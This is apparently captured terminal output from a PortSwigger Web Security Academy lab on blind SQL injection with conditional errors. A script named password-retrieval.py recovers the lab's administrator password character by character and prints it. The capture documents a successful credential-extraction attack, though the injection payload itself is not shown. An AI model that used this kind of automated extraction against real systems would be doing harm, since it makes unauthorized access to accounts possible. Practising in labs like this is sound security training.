 $ python3 password-retrieval.py
14-10-2024_22:06:53  - Portswigger Lab: Blind SQL injection with conditional errors...
Request
Pretty Raw Hex
Retrieving administrator password...
[+] Identified a character n at position 1.
[+] Identified a character q at position 2.
[+] Identified a character d at position 3.
[+] Identified a character 4 at position 4.
[+] Identified a character n at position 5.
[+] Identified a character s at position 6.
[+] Identified a character b at position 7.
[+] Identified a character j at position 8.
[+] Identified a character v at position 9.
[+] Identified a character m at position 10.
[+] Identified a character b at position 11.
[+] Identified a character i at position 12.
[+] Identified a character e at position 13.
[+] Identified a character 3 at position 14.
[+] Identified a character g at position 15.
[+] Identified a character a at position 16.
[+] Identified a character 7 at position 17.
[+] Identified a character r at position 18.
[+] Identified a character n at position 19.
[+] Identified a character 7 at position 20.
Administrator password: nqd4nsbjvmbie3ga7rn7